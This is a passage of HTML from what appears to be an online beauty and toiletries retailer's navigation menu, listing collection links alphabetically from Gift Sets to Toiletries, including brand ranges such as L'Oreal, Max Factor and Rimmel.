          <a href="/collections/gift-sets">Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-her">Gifts For Her</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-him">Gifts For Him</a>
        </li>     
      
        <li>
          <a href="/collections/givenchy">Givenchy</a>
        </li>     
      
        <li>
          <a href="/collections/gloves-mitts">Gloves & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/gosh">Gosh</a>
        </li>     
      
        <li>
          <a href="/collections/gradual-tan">Gradual Tan</a>
        </li>     
      
        <li>
          <a href="/collections/gucci">Gucci</a>
        </li>     
      
        <li>
          <a href="/collections/hair">Hair</a>
        </li>     
      
        <li>
          <a href="/collections/hair-accessories">Hair Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-brushes">Hair Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/hair-care-oils">Hair Care Oils</a>
        </li>     
      
        <li>
          <a href="/collections/hair-chalk">Hair Chalk</a>
        </li>     
      
        <li>
          <a href="/collections/hair-clay">Hair Clay</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colour-protection">Hair Colour Protection</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colourants">Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/hair-combs">Hair Combs</a>
        </li>     
      
        <li>
          <a href="/collections/hair-conditioners-travel-size">Hair Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-creams">Hair Creams</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gels">Hair Gels</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gum-glue">Hair Gum & Glue</a>
        </li>     
      
        <li>
          <a href="/collections/hair-lightener">Hair Lightener</a>
        </li>     
      
        <li>
          <a href="/collections/hair-loss-treatments">Hair Loss Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-masks">Hair Masks</a>
        </li>     
      
        <li>
          <a href="/collections/hair-mousse">Hair Mousse</a>
        </li>     
      
        <li>
          <a href="/collections/hair-offers">Hair Offers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-paste">Hair Paste</a>
        </li>     
      
        <li>
          <a href="/collections/hair-perms">Hair Perms</a>
        </li>     
      
        <li>
          <a href="/collections/hair-putty">Hair Putty</a>
        </li>     
      
        <li>
          <a href="/collections/hair-rollers">Hair Rollers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-serum">Hair Serum</a>
        </li>     
      
        <li>
          <a href="/collections/hair-spray">Hair Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling">Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-accessories">Hair Styling Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-powder">Hair Styling Powder</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-spray">Hair Styling Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-travel-size">Hair Styling Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-treatments">Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-wax">Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/halloween">Halloween</a>
        </li>     
      
        <li>
          <a href="/collections/hands">Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel">Hand Gel</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-sanitizers">Hand Gel & Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-travel-size">Hand Gel Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers">Hand Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers-travel-size">Hand Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-wash">Hand Wash</a>
        </li>     
      
        <li>
          <a href="/collections/head-hair-sun-protection">Head & Hair Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/health-wellbeing">Health & Wellbeing</a>
        </li>     
      
        <li>
          <a href="/collections/healthcare-offers">Healthcare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/herbal-essences">Herbal Essences</a>
        </li>     
      
        <li>
          <a href="/collections/highlighter">Highlighters</a>
        </li>     
      
        <li>
          <a href="/collections/highlights">Highlights</a>
        </li>     
      
        <li>
          <a href="/collections/hugo-boss">Hugo Boss</a>
        </li>     
      
        <li>
          <a href="/collections/indola">Indola</a>
        </li>     
      
        <li>
          <a href="/collections/indulgent-bathing">Indulgent Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/inecto">Inecto</a>
        </li>     
      
        <li>
          <a href="/collections/instant-tan">Instant Tan</a>
        </li>     
      
        <li>
          <a href="/collections/interdental-brushes">Interdental Brushes & Flosses</a>
        </li>     
      
        <li>
          <a href="/collections/issey-miyake">Issey Miyake</a>
        </li>     
      
        <li>
          <a href="/collections/jack-wills">Jack Wills</a>
        </li>     
      
        <li>
          <a href="/collections/jean-paul-gaultier">Jean Paul Gaultier</a>
        </li>     
      
        <li>
          <a href="/collections/jimmy-choo">Jimmy Choo</a>
        </li>     
      
        <li>
          <a href="/collections/joop">JOOP!</a>
        </li>     
      
        <li>
          <a href="/collections/just-arrived">Just Arrived</a>
        </li>     
      
        <li>
          <a href="/collections/kids-brush">Kids Brush</a>
        </li>     
      
        <li>
          <a href="/collections/kids-dental">Kids Dental</a>
        </li>     
      
        <li>
          <a href="/collections/kids-skin-care">Kids Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-sun-care">Kids Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-toothpastes">Kids Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal">L'Oreal</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-age-perfect">L'Oreal Age Perfect</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-all-makeup">L'Oreal All Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-anti-ageing">L'Oreal Anti-Ageing</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-balms">L'Oreal Balms</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-and-cc-cream">L'Oreal BB And CC Cream</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-creams">L'Oreal BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-blusher">L'Oreal Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bronzer">L'Oreal Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-creme-gloss">L'Oreal Casting Creme Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-sunkiss-jelly">L'Oreal Casting Sunkiss Jelly</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cc-creams">L'Oreal CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cleansers">L'Oreal Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colorista">L'Oreal Colorista</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colourants">L'Oreal Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-concealer">L'Oreal Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-day-creams">L'Oreal Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elnett">L'Oreal Elnett</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive">L'Oreal Elvive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-clay">L'Oreal Elvive Clay</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-colour">L'Oreal Elvive Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-luminiser">L'Oreal Elvive Luminiser</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nourish">L'Oreal Elvive Nourish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nutri-gloss">L'Oreal Elvive Nutri-Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-phytoclear">L'Oreal Elvive Phytoclear</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-replenish">L'Oreal Elvive Replenish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-smooth-polish">L'Oreal Elvive Smooth & Polish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-thickness">L'Oreal Elvive Thickness</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-excellence">L'Oreal Excellence</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-exfoliators">L'Oreal Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-creams">L'Oreal Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-makeup-remover">L'Oreal Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyebrow">L'Oreal Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeliner">L'Oreal Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyes">L'Oreal Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeshadow">L'Oreal Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face">L'Oreal Face</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face-oil">L'Oreal Face Oil</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-feria">L'Oreal Feria</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-foundation">L'Oreal Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-full-range">L'Oreal Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair">L'Oreal Hair</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-care">L'Oreal Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-expertise">L'Oreal Hair Expertise</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-kids">L'Oreal Kids</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-gloss">L'Oreal Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-liner">L'Oreal Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lips">L'Oreal Lips</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lipstick">L'Oreal Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-magic-retouch">L'Oreal Magic Retouch</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-makeup">L'Oreal Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mascara">L'Oreal Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-masks">L'Oreal Masks</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-men-expert-hydra-sensitive">L'Oreal Men Expert Hydra Sensitive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mens">L'Oreal Mens</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-micellar-water">L'Oreal Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nail-colour">L'Oreal Nail Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nails">L'Oreal Nails</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-night-creams">L'Oreal Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-perfect-blonde">L'Oreal Perfect Blonde</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-powder">L'Oreal Powder</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-preference">L'Oreal Preference</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-primer">L'Oreal Primer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-prodigy">L'Oreal Prodigy</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serie-expert">L'Oreal Serie Expert</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serums">L'Oreal Serums</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-skin-care">L'Oreal Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-line">L'Oreal Studio Line</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-pro">L'Oreal Studio Pro</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-styling">L'Oreal Styling</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-sun-tan">L'Oreal Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-toners">L'Oreal Toners</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-wipes">L'Oreal Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/lacoste">Lacoste</a>
        </li>     
      
        <li>
          <a href="/collections/laurelle-parfums">Laurelle Parfums</a>
        </li>     
      
        <li>
          <a href="/collections/liners-pads">Liners & Pads</a>
        </li>     
      
        <li>
          <a href="/collections/lip-balm">Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/lip-care">Lip Care</a>
        </li>     
      
        <li>
          <a href="/collections/lip-crayon">Lip Crayon</a>
        </li>     
      
        <li>
          <a href="/collections/lip-gloss">Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/lip-laquer">Lip Laquer</a>
        </li>     
      
        <li>
          <a href="/collections/lip-liners">Lip Liners</a>
        </li>     
      
        <li>
          <a href="/collections/lip-stain">Lip Stain</a>
        </li>     
      
        <li>
          <a href="/collections/lip-sun-protection">Lip Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/lip-makeup">Lips</a>
        </li>     
      
        <li>
          <a href="/collections/lipsticks">Lipsticks</a>
        </li>     
      
        <li>
          <a href="/collections/lotions-styling-oils">Lotions & Styling Oils</a>
        </li>     
      
        <li>
          <a href="/collections/lynx">Lynx</a>
        </li>     
      
        <li>
          <a href="/collections/macadamia">Macadamia</a>
        </li>     
      
        <li>
          <a href="/collections/makeup">Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/accessories">Makeup Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-bags">Makeup Bags</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-gift-sets">Makeup Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-offers">Makeup Offers</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-remover-travel-size">Makeup Remover Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-removers">Makeup Removers</a>
        </li>     
      
        <li>
          <a href="/collections/marc-jacobs">Marc Jacobs</a>
        </li>     
      
        <li>
          <a href="/collections/mascaras">Mascaras</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-blusher">Max Factor Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-bronzer">Max Factor Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-concealer">Max Factor Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeliner">Max Factor Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyes">Max Factor Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeshadow">Max Factor Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-face">Max Factor Face</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-foundation">Max Factor Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-full-range">Max Factor Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-balm">Max Factor Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-gloss">Max Factor Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-liner">Max Factor Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lips">Max Factor Lips</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lipstick">Max Factor Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-mascara">Max Factor Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-care">Max Factor Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-polish">Max Factor Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nails">Max Factor Nails</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-powder">Max Factor Powder</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-primer">Max Factor Primer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor">Max Factor UK</a>
        </li>     
      
        <li>
          <a href="/collections/maybelline">Maybelline</a>
        </li>     
      
        <li>
          <a href="/collections/mens">Mens</a>
        </li>     
      
        <li>
          <a href="/collections/mens-accessories">Mens Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-aerosol-deodrants">Mens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-after-shave">Mens After Shave</a>
        </li>     
      
        <li>
          <a href="/collections/mens-beard-care">Mens Beard Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-care">Mens Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays">Mens Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays-travel-size">Mens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrant-sticks">Mens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants">Mens Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrants-travel-size">Mens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-disposable-razor">Mens Disposable Razor</a>
        </li>     
      
        <li>
          <a href="/collections/mens-dry-shampoo">Mens Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-eye-care">Mens Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-face-care">Mens Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fake-tan-bronzing">Mens Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fragrance">Mens Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/mens-gift-sets">Mens Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair">Mens Hair</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-colourants">Mens Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-conditioners">Mens Hair Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-gel">Mens Hair Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-styling">Mens Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-treatments">Mens Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-wax">Mens Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hand-care">Mens Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-offers">Mens Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razor-blades">Mens Razor Blades</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razors">Mens Razors</a>
        </li>     
      
        <li>
          <a href="/collections/mens-roll-on-deodrants">Mens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shampoo">Mens Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving">Mens Shaving</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-accessories">Mens Shaving Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-foams-and-creams">Mens Shaving Foams And Creams</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-gel">Mens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-oil">Mens Shaving Oil</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower">Mens Shower</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gel-body-wash">Mens Shower Gel & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gels-travel-size">Mens Shower Gels Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-skin-care">Mens Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-soap">Mens Soap</a>
        </li>     
      
        <li>
          <a href="/collections/mens-sun-protection">Mens Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/micellar-water">Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/mineral-makeup">Mineral Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/mirrors">Mirrors</a>
        </li>     
      
        <li>
          <a href="/collections/miss-beauty">Miss Beauty</a>
        </li>     
      
        <li>
          <a href="/collections/moisturizer">Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby">Mothers & Baby</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby-offers">Mothers & Baby Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mouthwash">Mouthwash</a>
        </li>     
      
        <li>
          <a href="/collections/nail-accessories">Nail Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish">Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish-remover">Nail Polish Remover</a>
        </li>     
      
        <li>
          <a href="/collections/nails">Nails</a>
        </li>     
      
        <li>
          <a href="/collections/nappies">Nappies</a>
        </li>     
      
        <li>
          <a href="/collections/neutrogena">Neutrogena</a>
        </li>     
      
        <li>
          <a href="/collections/night-creams">Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/nivea">Nivea</a>
        </li>     
      
        <li>
          <a href="/collections/nyx">NYX</a>
        </li>     
      
        <li>
          <a href="/collections/offers">Offers</a>
        </li>     
      
        <li>
          <a href="/collections/oils-concentrates">Oils & Concentrates</a>
        </li>     
      
        <li>
          <a href="/collections/olay">Olay</a>
        </li>     
      
        <li>
          <a href="/collections/old-spice">Old Spice</a>
        </li>     
      
        <li>
          <a href="/collections/other-applicators">Other Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/paco-rabanne">Paco Rabanne</a>
        </li>     
      
        <li>
          <a href="/collections/palettes">Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/palmers">Palmer's</a>
        </li>     
      
        <li>
          <a href="/collections/pantene">Pantene</a>
        </li>     
      
        <li>
          <a href="/collections/panty-liners">Panty Liners</a>
        </li>     
      
        <li>
          <a href="/collections/permenants">Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/pixie-lott-paint">Pixie Lott Paint</a>
        </li>     
      
        <li>
          <a href="/collections/piz-buin">Piz Buin</a>
        </li>     
      
        <li>
          <a href="/collections/pocket-tissues">Pocket Tissues</a>
        </li>     
      
        <li>
          <a href="/collections/face-powders">Powders</a>
        </li>     
      
        <li>
          <a href="/collections/prada">Prada</a>
        </li>     
      
        <li>
          <a href="/collections/primers">Primers</a>
        </li>     
      
        <li>
          <a href="/collections/radox">Radox</a>
        </li>     
      
        <li>
          <a href="/collections/ralph-lauren">Ralph Lauren</a>
        </li>     
      
        <li>
          <a href="/collections/razors-travel-size">Razors Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/revlon">Revlon</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel">Rimmel</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bb-cream">Rimmel BB Cream</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-blusher">Rimmel Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bronzer">Rimmel Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-concealer">Rimmel Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyebrow">Rimmel Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeliner">Rimmel Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyes">Rimmel Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeshadow">Rimmel Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-face">Rimmel Face</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-foundation">Rimmel Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-full-range">Rimmel Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-balm">Rimmel Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-gloss">Rimmel Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-liner">Rimmel Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lips">Rimmel Lips</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lipstick">Rimmel Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-mascara">Rimmel Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-care">Rimmel Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-polish">Rimmel Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nails">Rimmel Nails</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-powder">Rimmel Powder</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-primer">Rimmel Primer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-sun-tan">Rimmel Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-winged-eye">Rimmel Winged Eye</a>
        </li>     
      
        <li>
          <a href="/collections/royal">Royal</a>
        </li>     
      
        <li>
          <a href="/collections/safe-guard">Safe Guard</a>
        </li>     
      
        <li>
          <a href="/collections/sale">Sale</a>
        </li>     
      
        <li>
          <a href="/collections/sally-hansen">Sally Hansen</a>
        </li>     
      
        <li>
          <a href="/collections/sanex">Sanex</a>
        </li>     
      
        <li>
          <a href="/collections/sanitizers">Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/sanity">Sanity</a>
        </li>     
      
        <li>
          <a href="/collections/sarah-jessica-parker">Sarah Jessica Parker</a>
        </li>     
      
        <li>
          <a href="/collections/schwarzkopf">Schwarzkopf</a>
        </li>     
      
        <li>
          <a href="/collections/scottish-fine-soaps">Scottish Fine Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/scrubs">Scrubs & Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/scrunchies-elastics">Scrunchies & Elastics</a>
        </li>     
      
        <li>
          <a href="/collections/self-tan">Self Tan</a>
        </li>     
      
        <li>
          <a href="/collections/semi-permenants">Semi Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/seren-cosmetics">Seren Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-accessories">Seren London Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup">Seren London Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup-brushes">Seren London Makeup Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-care">Seren London Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-polish">Seren London Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/serenity">Serenity</a>
        </li>     
      
        <li>
          <a href="/collections/serums">Serums</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo">Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo-conditioners-travel-size">Shampoo & Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shaving-travel-size">Shaving Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shower-creams">Shower Creams</a>
        </li>     
      
        <li>
          <a href="/collections/shower-gels-body-wash">Shower Gels & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/simple">Simple</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care">Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care-travel-size">Skin Care Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/skin-gifts-sets">Skin Gifts Sets</a>
        </li>     
      
        <li>
          <a href="/collections/skincare-offers">Skincare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/sleek">Sleek</a>
        </li>     
      
        <li>
          <a href="/collections/slimfast">SlimFast</a>
        </li>     
      
        <li>
          <a href="/collections/smooch">Smooch</a>
        </li>     
      
        <li>
          <a href="/collections/soaps">Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/sponges-flannels">Sponges & Flannels</a>
        </li>     
      
        <li>
          <a href="/collections/st-tropez">St.Tropez</a>
        </li>     
      
        <li>
          <a href="/collections/stella-mccartney">Stella McCartney</a>
        </li>     
      
        <li>
          <a href="/collections/stocking-fillers">Stocking Fillers</a>
        </li>     
      
        <li>
          <a href="/collections/sun-tan">Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection">Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-creams">Sun Protection Creams</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-lotions">Sun Protection Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-milks">Sun Protection Milks</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-minis">Sun Protection Minis</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-oils">Sun Protection Oils</a>
        </li>     
      
        <li>
          <a href="/collections/talcum-powder">Talcum Powder</a>
        </li>     
      
        <li>
          <a href="/collections/tampax">Tampax</a>
        </li>     
      
        <li>
          <a href="/collections/tampons">Tampons</a>
        </li>     
      
        <li>
          <a href="/collections/tea-tree">Tea Tree</a>
        </li>     
      
        <li>
          <a href="/collections/technic">Technic</a>
        </li>     
      
        <li>
          <a href="/collections/test">test</a>
        </li>     
      
        <li>
          <a href="/collections/test-2">test 2</a>
        </li>     
      
        <li>
          <a href="/collections/test1">test1</a>
        </li>     
      
        <li>
          <a href="/collections/thick-towels">Thick Towels</a>
        </li>     
      
        <li>
          <a href="/collections/thin-towels">Thin Towels</a>
        </li>     
      
        <li>
          <a href="/collections/tigi-rockaholic">TIGI Rockaholic</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries">Toiletries</a>
